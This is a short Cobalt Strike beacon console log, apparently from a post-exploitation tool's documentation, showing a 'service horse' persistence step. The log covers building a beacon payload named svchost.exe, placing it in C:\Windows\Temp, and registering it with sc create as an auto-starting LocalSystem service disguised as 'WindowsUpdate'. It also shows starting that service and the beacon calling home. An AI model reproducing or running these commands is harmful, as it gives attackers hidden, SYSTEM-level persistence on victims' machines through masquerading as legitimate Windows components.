 [+] =========== CS 服务马 ==========
[*] 生成服务马，Listener:JTeam_192.168.52.10 位数:x86 保存名称:svchost.exe
[*] Tasked beacon to move svchost.exe to C:\Windows\Temp\svchost.exe
[*] 上传到C:\Windows\Temp\
[*] run sc create WindowsUpdate binPath= C:\Windows\Temp\svchost.exe start= auto obj= LocalSystem DisplayName= windowsupdate
[*] Tasked beacon to run: sc create WindowsUpdate binPath= C:\Windows\Temp\svchost.exe start= auto obj= LocalSystem DisplayName= windowsupdate
[*] Query WindowsUpdate Service
[*] Tasked beacon to run: sc qc WindowsUpdate
[*] Run WindowsUpdate Service
[*] Tasked beacon to run: sc start WindowsUpdate
[+] host called home, sent: 304 bytes
[-] move failed: 2
[+] received output:
[SC] CreateService 成功
[+] received output:
[SC] QueryServiceConfig 成功